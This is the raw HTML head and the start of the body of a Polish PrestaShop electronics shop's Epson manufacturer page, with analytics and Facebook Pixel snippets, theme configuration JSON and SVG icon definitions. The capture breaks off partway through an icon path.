

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.siscode.pl/7_epson
body_size: 60640
content:
<!doctype html>
<html lang="pl">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Epson</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
  

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136797291-1"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136797291-1');
  
</script>

  
  <meta name="application-name" content="TS v.1.8.2 | Alysum v.5.2.5 | PS v.1.7.4.2" />    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1554377172">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1554377172">



  	<link href='//fonts.googleapis.com/css?family=Roboto:100,400,500,500i,900%7CArchivo+Narrow%7CAbhaya+Libre' rel='stylesheet'>

	<link rel="stylesheet" href="https://sklep.siscode.pl/themes/alysum/assets/css/theme.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_manufacturers/assets/css/styles.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_menu/views/css/front.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_themesettings/assets/css/styles.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_themesettings/assets/css/presets/electronics.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_themesettings/assets/css/dynamic/generatedcss1.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_themesettings/assets/css/dynamic/customercss1.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pspagebuilder/views/css/pagebuilder.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/revsliderprestashop/views/css/rs-plugin/css/settings.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/revsliderprestashop/views/css/css/front.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_compare/assets/css/styles.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_customlinks/assets/css/styles.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_infinitescroll/views/css/front.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_testimonials/assets/css/styles.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/pk_twitter/assets/css/styles.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/themes/alysum/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/productcomments/assets/css/productcomments.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://sklep.siscode.pl/themes/alysum/assets/css/custom.css" type="text/css" media="all">


<style id="alysum-generated">/* 13px - line-height | 1em = 1 ÷ 14px = 0.0714*/
.header-main #desktop_cart .shopping_cart, 
.header-main .pk_customlinks .dd_container { top:51px }
.header-main .icons-true #desktop_cart .shopping_cart, 
.header-main .icons-true .pk_customlinks .dd_container { top:54.5px }
.header-main .flexmenu .submenu { top:90px }
.header-top #desktop_cart .shopping_cart, 
.header-top .pk_customlinks .dd_container { top:21.5px }
.header-top .flexmenu .submenu { top:30px }
#pattern .view_grid .product_list .grid-container { grid-template-columns: repeat(auto-fill, minmax(200px, 1fr)); }
#pattern .view_grid .product_list .grid-container { grid-column-gap: 40px; }
</style>


  

  <script type="text/javascript">
        var compare = {"added_to_compare_msg":"The product has been successfully added to&nbsp;<a href=\"https:\/\/sklep.siscode.pl\/module\/pk_compare\/compare\">compare list<\/a>","removed_from_compare_msg":"The product has been successfully removed from","page_link":"https:\/\/sklep.siscode.pl\/module\/pk_compare\/compare","comparator_max_item":"4"};
        var pixel_fc = "https:\/\/sklep.siscode.pl\/module\/pspixel\/FrontAjaxPixel";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Ca\u0142kowicie","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Suma (brutto)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Suma (netto)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Produkty","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Wysy\u0142ka","amount":0,"value":"Za darmo!"},"tax":{"type":"tax","label":"VAT (wliczony)","amount":0,"value":"0,00\u00a0z\u0142"}},"products_count":0,"summary_string":"0 sztuk","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"z\u0142oty polski","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Polski (Polish)","iso_code":"pl","locale":"pl-PL","language_code":"pl","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Epson","description":"","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-pl":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-full-width":true,"page-manufacturer":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Sis-code.pl Aneta Szyszka","logo":"\/img\/siscode-logo-1540808016.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/sklep.siscode.pl\/","current_url":"https:\/\/sklep.siscode.pl\/7_epson","shop_domain_url":"https:\/\/sklep.siscode.pl","img_ps_url":"https:\/\/sklep.siscode.pl\/img\/","img_cat_url":"https:\/\/sklep.siscode.pl\/img\/c\/","img_lang_url":"https:\/\/sklep.siscode.pl\/img\/l\/","img_prod_url":"https:\/\/sklep.siscode.pl\/img\/p\/","img_manu_url":"https:\/\/sklep.siscode.pl\/img\/m\/","img_sup_url":"https:\/\/sklep.siscode.pl\/img\/su\/","img_ship_url":"https:\/\/sklep.siscode.pl\/img\/s\/","img_store_url":"https:\/\/sklep.siscode.pl\/img\/st\/","img_col_url":"https:\/\/sklep.siscode.pl\/img\/co\/","img_url":"https:\/\/sklep.siscode.pl\/themes\/alysum\/assets\/img\/","css_url":"https:\/\/sklep.siscode.pl\/themes\/alysum\/assets\/css\/","js_url":"https:\/\/sklep.siscode.pl\/themes\/alysum\/assets\/js\/","pic_url":"https:\/\/sklep.siscode.pl\/upload\/","pages":{"address":"https:\/\/sklep.siscode.pl\/adres","addresses":"https:\/\/sklep.siscode.pl\/adresy","authentication":"https:\/\/sklep.siscode.pl\/logowanie","cart":"https:\/\/sklep.siscode.pl\/koszyk","category":"https:\/\/sklep.siscode.pl\/index.php?controller=category","cms":"https:\/\/sklep.siscode.pl\/index.php?controller=cms","contact":"https:\/\/sklep.siscode.pl\/kontakt","discount":"https:\/\/sklep.siscode.pl\/rabaty","guest_tracking":"https:\/\/sklep.siscode.pl\/sledzenie-zamowien-gosci","history":"https:\/\/sklep.siscode.pl\/historia-zamowien","identity":"https:\/\/sklep.siscode.pl\/dane-osobiste","index":"https:\/\/sklep.siscode.pl\/","my_account":"https:\/\/sklep.siscode.pl\/moje-konto","order_confirmation":"https:\/\/sklep.siscode.pl\/potwierdzenie-zamowienia","order_detail":"https:\/\/sklep.siscode.pl\/index.php?controller=order-detail","order_follow":"https:\/\/sklep.siscode.pl\/sledzenie-zamowienia","order":"https:\/\/sklep.siscode.pl\/zam\u00f3wienie","order_return":"https:\/\/sklep.siscode.pl\/index.php?controller=order-return","order_slip":"https:\/\/sklep.siscode.pl\/potwierdzenie-zwrotu","pagenotfound":"https:\/\/sklep.siscode.pl\/nie-znaleziono-strony","password":"https:\/\/sklep.siscode.pl\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/sklep.siscode.pl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/sklep.siscode.pl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/sklep.siscode.pl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/sklep.siscode.pl\/promocje","product":"https:\/\/sklep.siscode.pl\/index.php?controller=product","search":"https:\/\/sklep.siscode.pl\/szukaj","sitemap":"https:\/\/sklep.siscode.pl\/Mapa strony","stores":"https:\/\/sklep.siscode.pl\/nasze-sklepy","supplier":"https:\/\/sklep.siscode.pl\/dostawcy","register":"https:\/\/sklep.siscode.pl\/logowanie?create_account=1","order_login":"https:\/\/sklep.siscode.pl\/zam\u00f3wienie?login=1"},"alternative_langs":{"pl":"https:\/\/sklep.siscode.pl\/7_epson"},"theme_assets":"\/themes\/alysum\/assets\/","actions":{"logout":"https:\/\/sklep.siscode.pl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/sklep.siscode.pl\/img\/p\/pl-default-small_default.jpg","width":80,"height":104},"cart_default":{"url":"https:\/\/sklep.siscode.pl\/img\/p\/pl-default-cart_default.jpg","width":126,"height":163},"home_default":{"url":"https:\/\/sklep.siscode.pl\/img\/p\/pl-default-home_default.jpg","width":353,"height":489},"medium_default":{"url":"https:\/\/sklep.siscode.pl\/img\/p\/pl-default-medium_default.jpg","width":500,"height":650},"large_default":{"url":"https:\/\/sklep.siscode.pl\/img\/p\/pl-default-large_default.jpg","width":1000,"height":1300}},"small":{"url":"https:\/\/sklep.siscode.pl\/img\/p\/pl-default-small_default.jpg","width":80,"height":104},"medium":{"url":"https:\/\/sklep.siscode.pl\/img\/p\/pl-default-home_default.jpg","width":353,"height":489},"large":{"url":"https:\/\/sklep.siscode.pl\/img\/p\/pl-default-large_default.jpg","width":1000,"height":1300},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"price","label":"Cena"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"G\u0142\u00f3wna","url":"https:\/\/sklep.siscode.pl\/"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769001694,"static_token":"6ed1edcda9aa129eb1d18ccbf95484c0","token":"bfe7f44d687f249d29b26eeb979bba9c"};
        var theme_cfg = {"preset":"electronics","tab_number":"7","pattern":"0","page_width":"1500","toTop":"1","gs_body_typography":{"font_size":"16","line_height":"1.5","letter_spacing":"0","color":"#777777","font_style":"normal","font_weight":"400","font_family":"Roboto","text_transform":"none"},"gs_titles_font":"Archivo Narrow","gs_cookie_message":"0","gs_cookie_pages":"0","gs_sticky_menu":"0","gs_lazy_load":"0","gs_preloader":"0","gs_popup_search":"0","gs_google_api_key":"","latin_ext":"0","button_typography":{"font_size":"12","line_height":"1","letter_spacing":"0.1","color":"#ffffff","font_style":"normal","font_weight":"400","font_family":"Archivo Narrow","text_transform":"uppercase"},"button_color":"#313537","button_border_color":"#313537","button_color_hover":"transparent","button_text_color_hover":"#444444","button_border_color_hover":"#313537","cyrillic":"0","header_builder":"0","header_type":"2","header_position":"header_static","header_elements_icons":"1","header_elements_text":"0","logo_position":"logo-left","logo_type":"image","logo_text":"SISCODE","logo_typography":{"font_size":"35","line_height":"1","letter_spacing":"0.1","color":"#ffffff","font_style":"normal","font_weight":"600","font_family":"Abhaya Libre","text_transform":"none"},"menu_bar_height":"44","menu_background":"#000000","menu_typography":{"font_size":"13","line_height":"1","letter_spacing":"0.1","color":"#ffffff","font_style":"normal","font_weight":"400","font_family":"Archivo Narrow","text_transform":"uppercase"},"submenu_typography":{"font_size":"13","line_height":"1","letter_spacing":"0.04","color":"#606060","font_style":"normal","font_weight":"400","font_family":"Roboto","text_transform":"none"},"top_bar":"0","top_bar_background":"#000000","top_bar_short_message":"GG: 123456789  | Telefon: +48 222 333 444 | Email: biuro@siscode.pl","top_bar_height":"30","top_bar_text":{"font_size":"13","line_height":"1","letter_spacing":"0.04","color":"#c5cad4","font_style":"normal","font_weight":"400","font_family":"Roboto","text_transform":"none"},"middle_bar_height":"90","hdr_middle_bar_background":"#111111","hdr_search_bar_background":"transparent","hdr_search_bar_border":"#be181e","middle_bar_typography":{"font_size":"13","line_height":"1","letter_spacing":"0.06","color":"#ffffff","font_style":"normal","font_weight":"400","font_family":"Archivo Narrow","text_transform":"uppercase"},"cp_listing_view":"grid","cp_category_preview":"0","cp_subcategories":"0","cp_category_description":"1","cp_only_filter":"0","cp_collapse_filter":"0","cp_item_width":"200","cp_item_gap":"40","footer_builder":"1","footer_main_font":{"font_size":"13","line_height":"1.5","letter_spacing":"0.06","color":"#d3d3d3","font_style":"normal","font_weight":"400","font_family":"Roboto","text_transform":"none"},"footer_main_title":{"font_size":"14","line_height":"1","letter_spacing":"0.15","color":"#d3d3d3","font_style":"normal","font_weight":"400","font_family":"Archivo Narrow","text_transform":"uppercase"},"footer_main_link_color":"#bdbdbd","footer_main_background":"#082b4a","footer_bottom":"1","footer_bottom_background":"#082946","footer_bottom_height":"80","footer_bottom_font":{"font_size":"13","line_height":"1","letter_spacing":"0","color":"#d3d3d3","font_style":"normal","font_weight":"400","font_family":"Roboto","text_transform":"none"},"footer_bottom_text":"\u00a9 2018 - Ecommerce software by PrestaShop\u2122","footer_bottom_align":"flex-start","footer_bottom_social":"1","footer_bottom_pcards":"0","homepage_builder":"1","homepage_module_title":{"font_size":"18","line_height":"1","letter_spacing":"0.1","color":"#444444","font_style":"normal","font_weight":"400","font_family":"Archivo Narrow","text_transform":"uppercase"},"pm_qw_button":"1","pm_colors":"0","pm_labels":"1","pm_countdown":"1","pm_hover_image":"0","pm_title":"1","pm_button_color":"#313537","pm_button_color_hover":"#313537","pm_title_multiline":"0","pm_stars":"0","pm_stars_color":"#eeeeee","pm_stars_color_active":"#afafaf","pm_title_typography":{"font_size":"16","line_height":"1.267","letter_spacing":"0.02","color":"#444444","font_style":"normal","font_weight":"400","font_family":"Roboto","text_transform":"none"},"pm_brand":"1","pm_brand_typography":{"font_size":"12","line_height":"1","letter_spacing":"0.12","color":"#bcbcbc","font_style":"normal","font_weight":"400","font_family":"Roboto","text_transform":"uppercase"},"pm_desc":"0","pm_desc_typography":{"font_size":"13","line_height":"1.2","letter_spacing":"0","color":"#666666","font_style":"normal","font_weight":"400","font_family":"Roboto","text_transform":"none"},"pm_price":"1","pm_price_typography":{"font_size":"16","line_height":"1.2","letter_spacing":"0","color":"#333333","font_style":"normal","font_weight":"600","font_family":"Roboto","text_transform":"none"},"pm_old_price_typography":{"font_size":"16","line_height":"1.2","letter_spacing":"0","color":"#bfbfbf","font_style":"normal","font_weight":"600","font_family":"Roboto","text_transform":"none"},"pm_details_layout":"pm_details_layout3","pm_labels_color":"#313537","pm_labels_typography":{"font_size":"12","line_height":"1.5","letter_spacing":"0.1","color":"#ffffff","font_style":"normal","font_weight":"400","font_family":"Roboto","text_transform":"uppercase"},"sb_title":{"font_size":"17","line_height":"1.2","letter_spacing":"0.08","color":"#313537","font_style":"normal","font_weight":"400","font_family":"Archivo Narrow","text_transform":"uppercase"},"sa_facebook":"1","sa_facebook_link":"https:\/\/www.facebook.com\/siscode.eu\/","sa_twitter":"1","sa_twitter_link":"https:\/\/twitter.com\/","sa_pinterest":"0","sa_pinterest_link":"https:\/\/pinterest.com\/","sa_linkedin":"0","sa_linkedin_link":"https:\/\/linkedin.com\/","sa_instagram":"0","sa_instagram_link":"https:\/\/instagram.com\/","sa_flickr":"0","sa_flickr_link":"https:\/\/flickr.com\/","sa_gplus":"0","sa_gplus_link":"https:\/\/plus.google.com\/","sa_youtube":"0","sa_youtube_link":"https:\/\/youtube.com\/","pay_visa":"1","pay_am_exp":"1","pay_mastercard":"1","pay_paypal":"1","pay_skrill":"1","pay_maestro":"1","pay_discover":"1","pay_cirrus":"0","pay_direct":"0","pay_solo":"0","pay_switch":"0","pay_wu":"0","pay_bitcoin":"0","pay_bitcoingold":"0","pay_litecoin":"0","pay_ethereum":"0","pay_dogecoin":"0","pay_monacoin":"0","pp_builder_layout":"0","pp_price":{"font_size":"20","line_height":"1.2","letter_spacing":"0","color":"#333333","font_style":"normal","font_weight":"400","font_family":"Roboto","text_transform":"uppercase"},"pp_share":"0","pp_countdown":"0","pp_innnerzoom":"0","pp_updownbuttons":"0","cont_map_zoom_level":"10","cont_map_custom_style":"1","mt_maintenance":"1","mt_countdown":"1","mt_notify":"1","mt_date_until":"01\/01\/2020","gs_cookie_link":"http:\/\/cookiesandyou.com","item_key":"","versions":"","preset_to_import":"","dc_preset_to_import":"alysum","tab":"AdminModules","ps_version":"1742"};
      </script>
  



  <script type="text/javascript">var SdsJsOnLoadActions = [];window.onload=function(){ $.each(SdsJsOnLoadActions, function(k, func){ func.call(); }); };</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136797291-1', 'auto');
                
    ga('require', 'ec');
</script>

<!-- Facebook Pixel Code -->

    <script>

    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2089201751193123');
    fbq('track', 'PageView');

    </script>

<noscript>
<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2089201751193123&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
<!-- END OF Set Facebook Pixel Product Export -->









    
  </head>

  <body id="manufacturer" class="lang-pl country-pl currency-pln layout-full-width page-manufacturer tax-display-enabled pm-details-layout3 header-static hide-updownbuttons hide-header-text">
<script type="text/javascript" src="https://sklep.siscode.pl/js/fb.js" fbpage='https://www.facebook.com/siscode.eu'></script>

    
    
      <!--noindex--><svg style="display:none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="si-loading" viewBox="0 0 91.3 91.3">
<circle cx="45.7" cy="45.7" r="45.7"/>
<circle fill="#FFFFFF" cx="45.7" cy="24.4" r="12.5"/>
</symbol>
<symbol id="si-updown" viewBox="0 0 8 8">
<path d="M8 2.194c0 .17-.062.34-.183.47L4.44 6.275c-.117.126-.275.197-.44.197-.165 0-.323-.07-.44-.194L.184 2.666c-.242-.26-.243-.68 0-.94.243-.26.637-.26.88 0L4 4.866l2.937-3.14c.243-.26.638-.26.88 0 .12.128.183.298.183.468z" />
<path style="display:none;" d="M7.958,5.554c0-0.223-0.084-0.443-0.253-0.612L4.603,1.835 c-0.334-0.334-0.873-0.334-1.206,0L0.295,4.941c-0.335,0.335-0.337,0.882-0.004,1.22C0.624,6.499,1.166,6.501,1.5,6.165L4,3.663 l2.5,2.502c0.336,0.336,0.877,0.334,1.21-0.004C7.876,5.993,7.958,5.772,7.958,5.554z"/>
</symbol>
<symbol id="si-arrowdown" viewBox="0 0 20 20">
<path d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"/>
</symbol>
<symbol id="si-arrowright" viewBox="0 0 8 8">
<path d="M2.196,0.03c0.17,0,0.34,0.061,0.47,0.181l3.606,3.353C6.397,3.68,6.468,3.836,6.468,4	s-0.07,0.321-0.195,0.437L2.666,7.789c-0.259,0.241-0.68,0.241-0.938,0c-0.26-0.241-0.26-0.632,0-0.873L4.864,4L1.728,1.085 c-0.26-0.241-0.26-0.633,0-0.874C1.856,0.091,2.026,0.03,2.196,0.03z"/>
</symbol>
<symbol id="si-arrowleft" viewBox="0 0 8 8">
<path d="M5.804,7.97c-0.17,0-0.34-0.061-0.47-0.181L1.728,4.437C1.603,4.32,1.533,4.164,1.533,4 s0.07-0.321,0.195-0.437l3.606-3.353c0.259-0.241,0.68-0.241,0.938,0c0.26,0.241,0.26,0.632,0,0.873L3.136,4l3.136,2.915 c0.26,0.241,0.26,0.633,0,0.874C6.144,7.909,5.974,7.97,5.804,7.97z"/>
</symbol>
<symbol id="si-cart" viewBox="0 0 19 19">
<path d="M18.885,4.776c-0.129-0.197-0.352-0.312-0.586-0.312H8.552c-0.387,0-0.703,0.312-0.703,0.692 s0.316,0.693,0.703,0.693h8.669l-2.601,5.89H6.795L3.924,1.509C3.843,1.208,3.562,1,3.245,1H0.703C0.316,1,0,1.312,0,1.693 c0,0.381,0.316,0.692,0.703,0.692h2.015l2.87,10.231c0.082,0.301,0.363,0.509,0.68,0.509h8.821c0.281,0,0.527-0.161,0.645-0.416 l3.21-7.275C19.037,5.216,19.014,4.973,18.885,4.776z M5.6,14.858c-0.879,0-1.594,0.704-1.594,1.57S4.721,18,5.6,18 s1.593-0.705,1.593-1.571S6.479,14.858,5.6,14.858z M15.452,14.858c-0.879,0.058-1.535,0.82-1.477,1.675 c0.059,0.82,0.75,1.467,1.582,1.467h0.117c0.422-0.035,0.808-0.219,1.089-0.543c0.281-0.312,0.41-0.717,0.387-1.144 C17.092,15.459,16.331,14.801,15.452,14.858z"/>
</symbol>
<symbol id="si-button-cart" viewBox="0 0 16 16">
<path d="M15.902,3.832c-0.108-0.174-0.296-0.274-0.493-0.274H7.202c-0.326,0-0.592,0.274-0.592,0.61 c0,0.337,0.267,0.611,0.592,0.611h7.3l-2.19,5.197h-6.59L3.305,0.948C3.236,0.684,2.999,0.5,2.732,0.5H0.592 C0.266,0.5,0,0.774,0,1.111c0,0.336,0.266,0.611,0.592,0.611h1.697l2.417,9.028C4.774,11.017,5.011,11.2,5.278,11.2h7.428 c0.237,0,0.444-0.143,0.543-0.367l2.703-6.421C16.031,4.22,16.012,4.005,15.902,3.832z M4.715,12.729 c-0.74,0-1.342,0.622-1.342,1.386S3.976,15.5,4.715,15.5c0.74,0,1.342-0.622,1.342-1.386S5.456,12.729,4.715,12.729z  M13.012,12.729c-0.739,0.051-1.292,0.724-1.242,1.478C11.818,14.93,12.4,15.5,13.102,15.5h0.098 c0.355-0.03,0.682-0.193,0.918-0.479c0.236-0.274,0.346-0.631,0.325-1.008C14.394,13.258,13.752,12.678,13.012,12.729z"/>
</symbol>
<symbol id="si-search" viewBox="0 0 19 19">
<path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348 s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693 C13.473,10.987,10.932,13.542,7.809,13.542z"/>
</symbol>
<symbol id="si-cross" viewBox="0 0 12 12">
<polygon points="11.5,2.127 10.248,0.875 6.173,4.949 2.096,0.848 0.843,2.1 4.92,6.202 0.871,10.252 2.123,11.505 6.169,7.458 10.191,11.505 11.445,10.252 7.422,6.205"/>
</symbol>
<symbol id="si-cross-thin" viewBox="0 0 64 64">
<path d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59 c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59 c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
</symbol>
<symbol id="si-twitter" viewBox="0 0 341.117 341.117">
<path d="M115.394,304.407c-33.085,0-65.862-9.158-94.777-26.479L0,265.582l24.024,0.405c0.778,0.039,2.031,0.103,4.004,0.103 c9.145,0,38.278-1.472,68.15-18.329c-22.455-6.677-41.01-24.036-48.651-46.762l-3.785-11.253l10.309,2.68 c-16.523-12.693-27.333-32.205-28.516-53.953l-0.566-10.411l9.557,4.171c1.742,0.765,3.515,1.44,5.315,2.024 c-13.573-18.998-21.787-48.355-4.659-79.538l4.717-8.593l5.996,7.757c28.728,37.141,71.325,59.789,117.778,62.899 c-0.283-2.886-0.482-5.54-0.482-6.369c0-34.474,26.234-70.13,70.13-70.13c18.426,0,36.164,7.32,49.23,20.206 c17.513-4.113,34.249-14.325,34.429-14.435l15.18-9.345l-5.733,16.883c-2.751,8.085-6.941,15.534-12.314,22.038 c2.931-0.958,5.81-2.057,8.773-3.348l18.233-8.908l-7.661,16.453c-6.324,13.593-16.87,24.808-29.968,31.98 c2.879,44.994-15.624,95.194-48.908,132.059c-24.705,27.372-68.703,60.084-138.016,60.528L115.394,304.407z M47.841,277.472 c21.427,9.248,44.409,14.075,67.546,14.075l1.099-0.006c64.628-0.411,105.586-30.836,128.556-56.286 c32.031-35.483,49.397-83.999,45.309-126.621l-0.431-4.524l4.113-1.915c6.523-3.04,12.365-7.262,17.269-12.397 c-5.488,1.388-11.343,2.423-18.092,3.239l-4.929,0.598l-3.843-9.743l4.473-3.445c6.266-3.67,11.729-8.451,16.144-14.049 